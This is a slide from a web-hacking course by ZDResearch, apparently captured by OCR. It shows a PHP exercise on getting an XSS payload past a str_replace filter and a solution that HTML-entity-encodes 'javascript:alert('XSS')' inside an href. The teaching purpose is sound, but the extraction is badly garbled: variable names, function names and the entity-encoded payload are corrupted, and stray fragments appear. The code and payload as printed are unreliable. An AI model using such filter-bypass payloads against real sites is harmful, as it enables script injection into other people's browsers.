## XSS Attacks

Bypass XSS Filter



### Bypass the XSS Filter

- Modify the code and change *\$username* value to bypass the XSS filters and alert XSS
- Here is the XSS filter:

```
\langle?php
Susername
   = "javascript:alert(
```

```
' X S S ' ) ";
```

```
$username = str replace("\langle", "<", $username);
```

```
$username = str replace('"', """, $username);
```

```
$username = str replace("'", "'", $username);
```

```
$username = str replace("javascript", "'", $username);
```

```
- 2 >
8
```

```
<a href="<?php echo $username ?>">Show profile</a>
```
[View Code](https://exdemy.com/advanced-web-hacking/attachment/chapter03-bypass-xss-filter.php)



### Bypass the XSS Filter - Solution

- Add *\$username* with html entity encoded value of this payload:
	- *○ javascript:alert('XSS')*
- Which is
	- *8#106;8#97;8#118;8#97;8#115;8#99;8#114;8#105;8#112;8#116;8#58;8#97;8#108;8#101;* rt(
	- *'XSS')*
- One might think HTML entities usage will result in XSS prevention but HTML entities can also be dangerous if used in the wrong place

#### *7DResearch*

# ZDResearch Advanced Web Hacking **ZDResearch**

www.zdresearch.com